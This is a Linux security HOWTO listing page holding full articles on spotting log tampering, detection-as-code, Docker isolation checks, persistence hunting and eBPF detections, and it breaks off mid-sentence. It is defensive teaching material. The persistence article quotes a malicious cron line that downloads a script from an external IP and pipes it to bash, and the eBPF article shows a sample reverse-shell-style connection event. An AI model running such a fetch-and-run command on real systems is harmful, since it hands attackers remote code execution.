Overly broad permissions can turn one compromised account into a much larger security problem. Learn how to reduce unnecessary access, review privileges, and apply least privilege across modern Linux systems. Review Linux Privileges×


Stay Ahead With Linux Security HOWTOs
How to Secure My Network incident response network traffic

incident response network traffic Imagine logging into a production Linux server for routine maintenance and noticing background network activity connecting to an unfamiliar external IP address. Your endpoint protection agent is not popping up with an alert, there is no service failure, and on the surface, the system appears to be running normally. . For Linux administrators and security teams, such a situation is a moment of truth: Is this activity a sign of active intrusion or just a tool that was overlooked in the course of...
 Jul 21, 2026
How to Harden My Filesystemsystem hardening open source security

system hardening open source security We all spend a lot of time defending our systems from external threats, but the amount of damage an attacker can cause often depends on what happens after they get in. A single compromised account doesn't always lead to a major incident. The real danger begins when that account has far more access than it actually needs. . That's exactly what the principle of least privilege is designed to prevent. By limiting users, services, and applications to only the permissions required for their jobs,...
Jul 20, 2026
How to Learn Tips and Tricksthreat detection system monitoring

threat detection system monitoring For small security and IT teams, the "enterprise" dream of a fully automated SIEM often feels like a distant luxury. It’s a vision built on massive budgets and dedicated engineering teams—things that, frankly, most of us don't have. But here is the reality: you don’t need a six-figure platform to maintain a secure environment. . Linux systems are, by design, incredibly verbose. Every time a user authenticates, a process executes, or a configuration file changes, your system creates a record of...
Jul 17, 2026
How to Learn Tips and Tricksnetwork security centralized logging

network security centralized logging Linux systems generate a steady stream of authentication, service, kernel, and application logs. On most systems, those logs never leave the machine that created them. If you're responsible for ten or twenty servers, that means checking each one separately. If one disappears before you can investigate it, its logs may disappear with it. Centralized logging solves that by sending log messages to another server as they're created. Instead of searching every machine, you have one place to review...
Jul 15, 2026
How to Secure My Networksecurity advisory audit

security advisory audit When you’re digging through an incident, your logs are the only thing you can actually trust. The problem is, attackers know that too. If someone gets root on your server, their first move is almost always to delete the evidence and cover their tracks. . If you aren't actively protecting your logs, you're basically flying blind the second a breach happens. It’s a miserable feeling to realize you have no idea what an attacker did because they wiped the logs before you even got there. In this...
Jul 11, 2026
 Refine HOWTOs
X Clear Filters
Get the latest News and Insights
Get the latest Linux and open source security news straight to your inbox.
Community Poll
Should Linux servers automatically install security updates?
Loading...
Explore Latest Linux Security HOWTOs
We found 833 articles for you...
160
 log analysissecurity incidentthreat detection
Linux Log Analysis: How to Investigate Suspected Log Manipulation During Incident Response
When an attacker breaks into a Linux system, their work is rarely done. Usually, the real work starts after the initial exploit: hiding their tracks. If you’re a Linux admin or security analyst, there is nothing worse than logging in, running a few commands, and realizing the logs aren't telling the whole story. When logs are missing or look "off," your primary source of truth is compromised. This guide covers how to handle that situation. We’ll walk through the workflow you need to determine if you’re looking at an attacker’s handiwork or just a system glitch. . Understanding Log Manipulation Think of this as anti-forensics. Attackers don't just delete logs; they try to make the system look normal. They might truncate a file, change timestamps (timestomping) to hide recent activity, or just kill the auditd service to stop the system from recording their next move. Sometimes, they rotate logs prematurely just to bury their activity in a compressed archive they plan to delete later. They often target the Linux Audit System directly to create a blind spot in your monitoring. Before you touch anything, pause. Don't restart services or reboot the server yet. If you do, you risk blowing away volatile evidence stored in memory. Always grab a forensic snapshot first. Why You Can’t Trust the Local System If you’re in the middle of an incident, the logs are your map. They show the entry point, the lateral movement, and the data exfiltration. If you can’t trust them, you’re flying blind. You shouldn't assume the local logs are accurate until you have specifically verified their integrity. This is where professional-grade log analysis becomes the difference between catching the actor and missing them entirely. Step 1: Check the Foundation Before diving into the "meat" of the investigation, make sure the logging services are actually up. You can't analyze what isn't being recorded. Auditd: Run systemctl status auditd. It should be active (running). Ifit's stopped, that’s a red flag. Familiarizing yourself with auditd is essential for any responder. Rsyslog: Run systemctl status rsyslog. If it’s down, the system might not be shipping logs to remote storage. Journald Persistence: Check if your journal is actually saving logs to disk. Run grep Storage /etc/systemd/journald.conf. If it doesn't say persistent, you might lose everything on a reboot. You can also run ls -ld /var/log/journal to see if that folder exists. Step 2: Spotting the Gaps Logs don't just "take a break." If you see a jump in time, someone likely messed with the files. Run journalctl to look at your timeline. If you see a gap from 10:00 AM to 2:00 PM, ask yourself why. Use journalctl --verify to check for corrupted journal objects. If it complains about corruption, it could be a sign of tampering. Note: Don't jump to conclusions. Sometimes logs just break due to bad disk sectors or weird rotation configs. Always verify with other sources. Finally, last reboot is your best friend—if the server restarted at a time you didn't authorize, you’ve found your "when." Step 3: Is Auditd Still Running? Attackers love to disable the audit system. Run auditctl -s. A healthy system will report that auditing is enabled. If it says enabled 0, that’s not an accident—that’s an intent. Use auditctl -l to see what rules are active. If you get back an empty list, the attacker stripped your rules. This is a common tactic to keep their commands from showing up in the audit logs, often involving interference with the audit subsystem . Step 4: Cross-Referencing Sources This is the core of log analysis. Never rely on just one file. Attackers are often lazy; they’ll clean up /var/log/auth.log but forget about bash_history, cron, or even systemd journals. Compare what you see in the logs against each other. If auth.log shows an SSH session, but you see zero activity for that user in the audit logs, something is wrong. Use ausearch to track specific useractivity. If the tool returns nothing for a period where you know activity happened, you’ve confirmed the logs were purged. Step 5: Detecting the Tampering When you think a file was messed with, get forensic with it: stat [filename]: Look at the access and modification times. Are they weird? find /var/log -type f -mtime -1: This shows you what changed in the last 24 hours. find /var/log -size 0: If this hits, you found a log file that was wiped to zero bytes. rpm -V [package-name]: This checks if your core system binaries were swapped out. It won't tell you about the logs, but it tells you if the system itself is compromised. When detecting Linux audit log tampering , look for files that have been truncated or archives that have been deleted. Step 6: Go Outside the Box If the local logs look fake, stop looking at them. Log into your SIEM, your remote syslog server, or your firewall logs. If the firewall shows 10GB of outbound traffic from that server, but the server's local logs show zero activity, you don't need to guess anymore. The server is compromised, and the local logs are lying. Quick Fixes Auditd won't start? It’s probably SELinux or AppArmor blocking it, or the config file is corrupted. Check /etc/audit/audit.rules. Journal is empty? Check the permissions on /var/log/journal/. Audit rules missing? Check /etc/audit/rules.d/. The attacker might have just deleted your rule files. Remote vs. Local mismatch? This is your smoking gun. Trust the remote logs every single time. When You Confirm It's Tampered If you find proof of tampering, stop your investigation on that live host immediately. Image it: Take a bit-for-bit copy. Lock down remote logs: Make sure your SIEM isn't purging the data for that host. Rebuild the story: Use network flow data and cloud logs to fill in the blanks. Document it: The fact that they tried to hide is as important as what they actually did. A Final Thought on BestPractices Consistent log analysis only works if you're sending logs off-box before an incident happens. Follow a Security Hardening Guide to establish a strong baseline. This includes configuring your systems to forward logs to a central server, and making sure those logs are read-only for everyone except your security team. Successful log analysis isn't just about finding the one log file an attacker deleted. It’s about being able to tell the story of the incident despite the gaps. If you follow this process, you’ll find the inconsistencies they left behind, and you’ll have the proof you need to respond effectively. . Investigate log manipulation during incidents to enhance response strategies and improve system integrity analysis.. Linux Log Analysis, Incident Response, Auditd Monitoring, Log Management, Threat Detection. . Dave Wreski
 Jul 10, 2026
•
Jul 10, 2026
• How to Harden My Filesystem
166
 security practiceslinuxmonitoring tools
Detection-as-Code for Linux: Building Security Rules That Last
One of the easiest mistakes to make in detection engineering is assuming a rule keeps working simply because nobody has touched it. Most of the time, nobody removes the rule. Nobody disables it. It just gets forgotten. . A few months later, someone upgrades a distribution, changes how SSH keys are managed, replaces a logging agent, or migrates an application to containers. The detection is still enabled, but it's watching an environment that no longer exists. The alert everyone expected never comes because the rule quietly stopped matching reality. I've seen teams spend hours debugging a SIEM only to discover nothing was technically broken. The detection simply hadn't kept up with the Linux systems it was supposed to monitor. Detection-as-Code grew out of that problem. Instead of treating detections as something you configure once inside a security platform, they're managed like any other engineering project. Rules live in Git, changes are reviewed, tests run automatically, and every modification has a history. The technology isn't the interesting part. The discipline is. What Is Detection-as-Code? Detection-as-Code moves the detection out of the SIEM and into a repository. The rule becomes another file that changes alongside the systems it depends on, rather than being edited directly in the platform and forgotten until an alert goes missing. That matters because detection rules depend on assumptions about the environment. A rule looking for changes to ~/.ssh/authorized_keys assumes those file events are being logged exactly the way they were six months ago. If someone replaces auditd with eBPF or moves those workloads into containers, those assumptions break. Keeping your rules in Git doesn't stop those infrastructure changes, but it forces them to be visible. When the logging pipeline changes, you update the detection logic in the same PR as the infrastructure change. You stop fixing "broken" detections reactively and start updating them as part of your standard operationalrhythm. Many teams now use Sigma as their primary language for this. You treat the Sigma rule as your "source of truth." You deploy it, and let your pipeline convert it into the specific dialect your SIEM (Splunk, Elastic, Sentinel) needs. If you ever switch SIEMs, your core logic stays safe in Git. How Does Detection-as-Code Work on Linux? Imagine you notice attackers commonly establish persistence by adding a new SSH key. You don't just hack together a query in your SIEM console. Author: You write a Sigma rule that alerts whenever ~/.ssh/authorized_keys is modified by a process other than your approved configuration management tool. You commit it to your /detections/sigma/ folder. Pull Request (PR): You open a PR. A teammate reviews it, not just for accuracy, but for potential noise. CI Validation: Your pipeline kicks off. It replays historical logs and exercises the detection using an Atomic Red Team test that emulates the targeted persistence behavior, confirming the rule doesn't trigger during normal daily backups. Merge & Deploy: Once the tests pass and a human reviewer signs off, the pipeline automatically pushes the rule to your production SIEM or runtime security tool ( Falco or Tetragon ). How Should You Organize Detection Rules? If you’re going to do this, keep it tidy. A disorganized repository is just as bad as a messy SIEM. I usually set it up like this: /security-detections ├── detections/ │ ├── sigma/ # The core logic │ └── falco/ # Runtime rules ├── tests/ │ └── mock_logs/ # Logs for validation ├── ci/ # Your CI/CD glue ├── docs/ # Explaining the "why" └── README.md Which Linux Data Sources Should You Monitor? You can’t detect what you can’t see. Relying solely on generic logs isn't going to cut it anymore. Auditd: The reliable workhorse for traditional Linux file integrity and system calls. Journald/Systemd: Use this for catching service-level persistence. If a service is created in a weird way, you’ll find it here. Sysmon for Linux : Great if you’re already used to Windows telemetry; it helps bridge the visibility gap between OSes. eBPF (Falco, Tetragon): This is the modern standard for containers and cloud-native workloads. When traditional logs disappear, eBPF sees everything happening at the kernel level. How Do You Test Detection Rules? Testing is the engine of DaC. Without it, you are just automating the deployment of broken rules. The goal is to build a "gatekeeper" in your CI/CD pipeline that validates every detection before it ever reaches production. To move beyond basic syntax checks, your pipeline should implement a multi-layered testing strategy: Replaying historical attack logs: Don't guess if a rule works—prove it. Feed recorded logs from past incidents through your rule to ensure it would have fired correctly. This is the best way to verify your detection logic against real-world adversary behavior. Validating Sigma rules: Use tools like sigma-cli to validate syntax and ensure the rules comply with your schema before they are committed. This catches typos and logic errors before they trigger a CI failure. Unit testing detections: Treat every rule like a piece of application code. Create small, "unit" test files containing only the specific log events required to trigger the rule. If the rule doesn't fire, the test fails. Regression testing: As your library grows, new rules can inadvertently interfere with old ones or create logic overlaps. Run a full suite of regression tests against your entire rule set to ensure that a change to one detection doesn't silence another. Performance testing: Heavy regex or complex sub-queries can grind a SIEM to a halt. Test your rules against a high-volume log stream in a staging environment to ensure they don't introduce unacceptable latency or consume excessive compute resources. False-positive benchmarking: Use a "known-good" set of logs—capturing routine updates, system reboots, and administrative activity—to ensure your rule remains silent on benign noise. If your rule fires during these tests, it’s not ready for production. The automation platform matters less than the workflow. Whether you use GitHub Actions, GitLab CI, Jenkins, or another system, the goal is the same: treat detection testing with the same rigor you apply to your application code. Testing Method Objective Log Replay Does it catch threats from our history? Unit Testing Do specific inputs trigger the expected output? Regression Testing Did I break any of our older rules? Performance Testing Does this query cripple our SIEM? False Positive Analysis Is it going to wake up the team for nothing? Common Detection-as-Code Mistakes to Avoid When starting with DaC, avoid these common traps: Treating Git as a backup: Nope. Git is the only place the rule lives. If it isn't in Git, it shouldn't be in your SIEM. Period. Deploying without automated testing: A rule that hasn't been tested against mock logs is a gamble, not a control. Neglecting tuning: Rules need maintenance. If a rule produces false positives, treat it like a bug and fix it in the repo. Retire obsolete rules: Detection repositories should shrink as often as they grow. If a rule is obsolete, kill it. Removing noise is as important as finding threats. Dependency blindness: Don't write a rule that depends on a log format the infra team is planning to delete next week. When Should You Use Detection-as-Code? Detection-as-Code is not a silver bullet. If you manage five rules in a lab, don't bother. The overhead of setting up a CI/CD pipeline will eat you alive. But if you’re managing hundreds of nodes, have multiple analyststouching the rules, and you're tired of alerts breaking every time someone runs an update—it’s time. The complexity is only justified as you scale. Conclusion Linux infrastructure never stays the same. Containers are rebuilt, kernels are patched, and attackers are always changing their playbook. Detection-as-Code doesn't make your rules "smarter." It makes them maintainable. And in a mature Linux environment, maintainability is the difference between a security program that actually works and a forgotten rule that stopped catching attackers six months ago. . Explore the importance of Detection-as-Code for maintaining effective security rules in a dynamic Linux environment.. Detection as Code, Linux Security, Monitoring Tools, Detection Rules, Security Practices. . Dave Wreski
Jul 07, 2026
•
How to Learn Tips and Tricks

160
 linuxsecurity considerationscontainer security
How to Check Docker Container Isolation in Linux
Docker makes containers feel like separate, lightweight virtual machines. They have their own hostnames, processes, and networking—but are they actually isolated? Many administrators assume they are without ever verifying the boundaries. If you’ve ever wondered what truly separates your application from the host, this guide is for you. We’ll use simple Docker commands to verify container isolation firsthand and uncover exactly what remains shared with the host. . What Is Container Isolation? Think of container isolation as a way to trick a process into thinking it has a server all to itself. If you’ve worked with virtual machines, you’re used to a hypervisor handling the heavy lifting—effectively carving out a slice of hardware. Containers are different. They don’t virtualize hardware; they use Linux namespaces to carve up the kernel’s view of the system. Basically, the kernel assigns labels to resources like network stacks or process lists. If a process in a container asks "What can I see?", the kernel only shows it the resources tagged with its specific namespace ID. It’s an illusion, sure, but it’s an incredibly effective one for keeping your applications from interfering with the host or each other. What Is Container Security? When people ask what container security is, they are usually looking for a way to keep their apps safe from start to finish. It’s not just one thing; it’s the whole process of managing your images, the runtime, and the host machine. The reason isolation is the biggest part of this is simple: if you don’t have a clear boundary, one bad script or one compromised app can easily reach into your host system. By knowing exactly what a container can (and can't) see, you can lock down your configuration and make sure that if one container fails, it doesn't take the whole server down with it. Step 1: Launch a Test Container with Docker Run To observe these boundaries, we’ll use the docker run command—the most common way to spin up a newcontainer. We are using the official Ubuntu image because it provides a familiar Linux userspace that is ideal for testing Docker commands. Run this command on your host: docker run -it ubuntu bash docker run : Creates and starts a new container instance. -it : Launches the container in interactive mode so you can run commands inside it. Once the command finishes, your terminal prompt will change. You are now working inside the container’s isolated environment. Step 2: Use Docker PS to Confirm the Container Is Running Open a second terminal window on your host and run: docker ps The output lists every active container, including its unique Container ID, image, uptime, and assigned name. Verify that your Ubuntu container appears in this list before moving to the next step. Step 3: Compare Hostnames to See Basic Isolation Let's see if the container truly has its own identity. Inside the container: Run hostname On your host: Run hostname You will see two different values. This is because the container uses the UTS (UNIX Timesharing System) namespace, which allows it to maintain a unique hostname independent of your machine. Step 4: Compare Running Processes Namespaces are at work here, too, preventing the container from seeing host-level processes. Inside the container: Run ps aux On your host: Run ps aux Inside the container, you will only see a small, clean list of processes, with bash as PID 1 because it is the first process started within that PID namespace. Meanwhile, your host terminal shows every system process. This PID namespace separation is vital for container isolation. Step 5: Use Docker Exec to Access a Running Container Administrators often need to debug a container that is already running in the background. For this, we use docker exec . Feature docker run docker exec Purpose Creates a new container Uses anexisting container State Starts a fresh environment Hooks into a running process Typical Use Initial testing/deployment Debugging or maintenance Run this on your host to jump back into your running container: docker exec -it bash Step 6: Compare Network Settings Run ip addr in both the container and the host. The container uses a separate network namespace, giving it its own virtual interfaces and a private IP address (usually in the 172.17.x.x range). This proves that the container has a private network stack, keeping its traffic separate from your host’s primary interfaces. Step 7: Compare Filesystems Create a file inside the container to test storage boundaries: touch /testfile.txt If you check your host’s current directory, you won't see this file. Although Docker stores the container's writable layer on the host, the file does not appear in your host's current working directory because the container has its own mount namespace. Step 8: See What Containers Still Share Finally, run this on both the host and the container: uname -r You will notice the kernel version is identical. This is the most critical lesson for container runtime security. Because containers share the host kernel, they do not provide the same "hard" security boundary as a virtual machine. According to official Linux kernel documentation , Linux namespaces provide logical partitioning, but they do not replace the need for secure kernel management. Common Container Isolation Mistakes Assuming Containers Are Virtual Machines: Containers are not hardware-virtualized. They are processes on your host, meaning a kernel-level exploit could impact the entire system. Running Privileged Containers: Using --privileged grants a container access to host devices, effectively bypassing many security namespaces. Using Host Networking: Using --net=host shares the host’s network namespace,removing all network isolation. Mounting Sensitive Directories: Mapping /etc or the Docker socket into a container can give the container full control over the host. Quick Reference: Observed Namespaces Namespace What You Verified UTS Different hostname PID Different process list Network Different interfaces and IP Mount Separate filesystem view Verify You've Observed Container Isolation Before you finish, ensure you’ve confirmed the following: Different hostname Different process list Different network interface Same kernel version File created inside the container is not visible in your host's working directory Container Security Best Practices To maintain a hardened environment, follow these container security best practices based on the CIS Docker Benchmark : Use Least Privilege: Never run your applications as root inside a container. Avoid Privileged Containers: Only use elevated privileges when absolutely necessary for hardware access. Keep Images Updated: Rebuild containers regularly using current base images to receive security patches and bug fixes. Patch Host Kernels: Since all containers share the host kernel, keeping your host OS updated is your primary defense against exploits. Audit Mounts: Regularly review which directories are mounted into your containers to prevent unauthorized host access. Final Takeaway You’ve now verified that containers provide effective logical isolation, but they are not the "air-gapped" environments that virtual machines are. Understanding these boundaries allows you to make informed container security decisions. Now that you’ve verified isolation firsthand, the next step is learning how Linux capabilities, cgroups, and seccomp further strengthen your environment. Exploring those features will help you move from basic containerusage to building truly resilient and secure systems. Want more Linux security news, vulnerability analysis, and software supply chain updates? Subscribe to the LinuxSecurity Newsletter and get the latest threats, advisories, and expert insights delivered directly to your inbox. . Explore how to verify Docker container isolation and understand its importance for securing Linux applications.. Docker Isolation, Container Security, Linux Best Practices. . MaK Ulac
Jul 06, 2026
•
How to Harden My Filesystem
160
 Linux securityincident responsemalware detection
How to Investigate Linux Persistence During Incident Response
You’re staring at a service or a cron job that’s giving you a bad feeling. Stop. The most dangerous thing you can do right now is act on that gut feeling alone. Linux systems are inherently noisy—package managers, configuration management, and the occasional "quick fix" from a colleague can all leave weird artifacts behind. . Step 1: Check Whether the File or Service Looks Normal When I'm looking at a scheduled task, I look for logic, not just anomalies. A cron job running /usr/local/bin/backup.sh at 2:00 AM? That makes sense. It fits the normal rhythm of a server. But if I see */10 * * * * curl http://198.x.x.x/x.sh | bash , the mood changes. Production servers rarely need to download and execute code from an external IP every ten minutes. Until someone can explain why it's there, I treat it like a priority. Useful commands # View system cron jobs cat /etc/crontab ls -la /etc/cron.* # View a user's cron jobs crontab -l # List active systemd services systemctl list-units --type=service # View a service definition systemctl cat suspicious.service Production servers rarely need to pull and execute code from an external IP every ten minutes. It’s possible there’s a legitimate business reason, but I’ve rarely seen one. Until someone can explain it to me, I treat it as a priority. If you find a service launching from a temporary directory like /tmp or a hidden folder in a user’s home, pause. Those aren't common locations for long-lived system services, and they deserve particular scrutiny. Step 2: Check Who Owns the File or Service This is usually where I find my first hard lead. Ownership tells you who the system believes is responsible for a file. If a service that's supposed to belong to root is owned by dev_user1 , you've found a trust boundary that's been crossed. Useful commands ls -l /path/to/file stat /path/to/file systemctl status suspicious.service If a service is supposed to be owned by root , but it’s owned by dev_user1 , you’ve found a boundary violation. During incident response, treat unexplained changes as potentially malicious until you can rule them out. If a web server account like www-data owns a startup script that runs as root , that’s a strong lead worth investigating further because it breaks an expected trust boundary. Don't overthink it: if the owner doesn't match the function, note it down. Step 3: Find Out When It Was Created or Modified Everything on a Linux system leaves a footprint. Don't look at that file in isolation. Don't investigate timestamps in isolation. Correlate them with authentication logs and sudo activity. That's how isolated clues become an attack timeline. Useful commands stat /etc/systemd/system/suspicious.service journalctl --since "2025-06-15 14:00" --until "2025-06-15 14:10" journalctl -u suspicious.service last grep sudo /var/log/auth.log Example Investigation Timeline Example Timeline 14:01 – SSH login from an unfamiliar IP 14:03 – User runs sudo 14:05 – New systemd service appears 14:06 – Service establishes an outbound connection One event isn't enough to call it malicious. Together, they tell a much more convincing story. Step 4: See What the Service or Script Actually Does Service names are cheap. Behavior is much harder to fake. Follow every layer until you reach the executable that's actually doing the work. Useful commands systemctl cat suspicious.service cat /etc/systemd/system/suspicious.service less /path/to/script.sh file /path/to/binary strings /path/to/binary Is it spawning a shell? Are you seeing a base64-encoded string that’s meant to be piped into bash ? Then, follow the chain. If ExecStart launches a shell script, open that script. If that script launches another binary, inspect that, too. Persistence often hides one layer deeper than the service file itself. If you see layers of decoding, ask yourself why. Admins rarely obfuscate their scripts;attackers do it to kill your momentum. Check what triggered it, too. A script that sits there is one thing, but one that’s actively firing every five minutes and reaching out to an external host? That’s not a configuration issue. That’s an active connection. Confirm Whether It's Actually Malicious You’ve got a list of anomalies. Now, you need to turn those observations into a verdict. This is where you stop guessing and start building a case. Step 5: Check Whether Linux Recognizes the File If you’re looking at a suspicious binary in a system directory, don’t just stare at it—ask the system if it’s supposed to be there. Use dpkg -S on Debian systems or rpm -qf on RPM systems to see if the file is tracked by a package. # Debian/Ubuntu dpkg -S /path/to/file # RHEL/CentOS/Fedora rpm -qf /path/to/file But look, if the package manager doesn't recognize a file, don't automatically scream "hacker." Plenty of companies use custom scripts, manual builds, or legacy junk that isn't managed by a package manager. If the system doesn't know about it, it just means you don't have a clear answer yet. Check with your team—if nobody knows why that file is there, then you can start worrying. Step 6: Don't Trust the Name Alone Attackers love names like dbus-monitor.service or system-sync.service . They’re betting that you’ll glance at the list, see something that sounds like an OS component, and keep scrolling. When I see names that sound "native," I get really suspicious. Compare the service description to the actual path of the binary. systemctl status suspicious.service systemctl cat suspicious.service readlink -f /proc/$(pidof suspicious_binary)/exe If the description says "Network Management Tool" but the binary is executing out of /home/user/.cache/ , you’ve found the mismatch. Don't look at the name—look at where the thing is actually living. Step 7: Check for Other Ways the Attacker Could Return Persistence is rarely a one-hitwonder. If an attacker gets into your system, they usually set up a few different ways back in. If you find one cron job and call it a day, you’ve basically just cleared the way for them to use their other entry point. Once I find one hook, I assume there are more. I start digging into /etc/crontab , checking authorized_keys for every user on the box, and scanning /etc/passwd for accounts I don't recognize. Assume they have a backup plan. If you only clean up one thing, you haven't actually kicked them off the system—you’ve just annoyed them. cat /etc/crontab crontab -l find /etc/systemd -name "*.service" find /home -name authorized_keys cat /etc/passwd Step 8: Save the Evidence Before You Remove Anything This is the hardest part. You’re stressed, you want the attacker off your machine, and it is incredibly tempting to just rm -rf the problem away. Don't. Incident Response Tip Removing a malicious file may stop the immediate problem, but it also destroys valuable evidence. Before making changes, preserve the file, calculate its hash, and collect the surrounding logs. Those artifacts may be the key to understanding how the attacker gained access—or proving what happened later. Useful commands sha256sum suspicious_file cp suspicious_file /secure/evidence/ journalctl -u suspicious.service > service.log tar czf evidence.tar.gz suspicious_file service.log What You've Learned About Investigating Linux Persistence If you’ve made it this far, you’ve stopped looking for "the bad file" and started looking for "the story." That’s the most important shift you can make in incident response. When you stop treating persistence mechanisms as isolated puzzles and start treating them as parts of a larger narrative, the game changes. You stop asking if a specific cron job is "malicious" and start asking why it’s there, how it got there, and what else it’s connected to. The reality of Linux IR is that there is no magical tool that willscream "Attacker!" at you. You are going to spend a lot of time looking at boring, standard files—until, suddenly, you aren't. Your job isn't to be a human antivirus scanner. Your job is to be the person who notices that one weird inconsistency in a sea of expected behavior. Remember: you don't need to know everything about Linux to start hunting. You just need to know what "normal" looks like on your machines. When you understand the rhythm of your own systems, the things that don't belong stand out on their own. So, the next time you find something that feels off, don't rush to hit delete. Take a breath, document the state of the system, and follow the breadcrumbs. It’s rarely about the one file you found; it’s about the path you’re about to uncover. Want more Linux incident response walkthroughs? Subscribe to our newsletter for practical investigations, detection techniques, and real-world Linux security scenarios you can apply in your own environment. . Step 1: Check Whether the File or Service Looks Normal When I'm looking at a scheduled task, I. you’re, staring, service, that’s, giving, feeling, danger. . Dave Wreski
Jul 03, 2026
•
How to Harden My Filesystem
166
 security frameworkprocess monitoringeBPF
How to Build Behavioral Detections with eBPF on Linux
Building effective behavioral detections starts with understanding how processes behave at runtime, rather than simply collecting more logs. eBPF gives Linux security teams the visibility needed to correlate those behaviors into meaningful detections, moving away from static signatures and toward real-time analysis. . The first surprise for most people coming from auditd or legacy log collectors is how much context suddenly becomes available. Instead of just seeing that a shell executed, you also know who launched it, which container namespace it belonged to, and what it did next. That extra context is usually enough to explain why a process started in the first place. eBPF attaches to kernel events through mechanisms such as kprobes , tracepoints , and other hook types, allowing it to observe activity as it happens. You aren't parsing text logs after the fact. You are watching the system execute, which gives you low-latency runtime context. It helps capture short-lived process activity that might never make it into a traditional log file. A Practical Detection Workflow Before we dive into the mechanics, it helps to see the path. You aren't just writing rules; you're building a feedback loop. How eBPF Improves Runtime Security Visibility One thing you'll notice almost immediately is how noisy process execution becomes. A modern Linux server is constantly spawning short-lived processes you probably never realized existed. If you are a detection engineering practitioner, you know the frustration of alert fatigue: logs filled with thousands of events that tell you nothing about intent. eBPF gives you the granularity to cut through that. Much of this visibility comes from observing system calls, the interface processes use to request services from the Linux kernel. Process lineage ends up becoming one of the most valuable pieces of information you'll collect. Seeing /bin/bash execute tells you almost nothing. Seeing /bin/bash launched by nginx instead of an SSH session completely changes how you interpret that event. The command didn't change; the context did. Following that lineage across multiple generations often reveals the entire attack chain without requiring dozens of separate alerts. Choose an eBPF Security Framework You don't need to write raw C or Go code to harness this. Several frameworks sit on top of the eBPF layer. The underlying eBPF programs are doing the heavy lifting. These frameworks package that capability into rule engines, telemetry pipelines, and policy controls so you don't have to write kernel code yourself. Falco : Mature rule-based threat detection . Tetragon : Runtime policy and process-aware enforcement. Tracee : Event tracing and investigation. Cilium : Network visibility and policy for cloud-native environments. Falco is often the easiest place to start because it provides a mature rule engine and a large collection of community-maintained detections. Once you're comfortable with the telemetry, exploring tools like Tracee or Tetragon becomes much easier. Baseline Linux Monitoring Before Writing Detections Don't enable detections yet. Spend a day simply watching the telemetry. The first baseline almost always looks useless. There are hundreds of processes, package updates, scheduled jobs, and Kubernetes components doing things that initially appear suspicious. That's exactly the point. You aren't looking for attacks yet. You're learning what "Tuesday afternoon" looks like on this server. Limit your collection to events tied to process execution, network activity, sensitive file access, and namespace changes. The same approach applies to sensitive file access. Reading /etc/shadow isn't always suspicious, but who opened it, when, and what happened next often tells the real story. If you collect every available syscall , you’ll be staring at millions of records with no idea which ones matter. This is where most first-time eBPF security deployments gosideways. A common pattern is teams spending weeks writing complex detection logic before they've even collected a full day of runtime telemetry. Correlate Runtime Signals for Threat Detection Instead of monitoring isolated events, think about the "chain." An attacker’s goal is to go from entry point to a persistent foothold. Many of these behavioral chains map naturally to MITRE ATT&CK techniques, making them easier to organize and validate over time. When you capture an event, it looks something like this: Timestamp: 10:14:22 Event: process_connect Parent: nginx (PID 842) Child: /bin/bash (PID 913) User: www-data Namespace: production/web Destination: 203.0.113.5:4444 Every field here is a potential pivot point. None of these fields is particularly alarming on its own. Together, they tell a much more complete story. That's the difference between event collection and behavioral detection. Test and Tune Detection Engineering Rules Once you have a rule, verify it. Use Atomic Red Team . These are open-source scripts that mimic attacker behaviors. Run an "Atomic" test, observe the telemetry in your tool, and refine your rule. If you get a false positive, look at the parent process. Was it Ansible pushing a new configuration? Or was it apt or dnf running an unattended upgrade? If you see a legitimate process causing an alert, add an exception. Keep the exception as narrow as 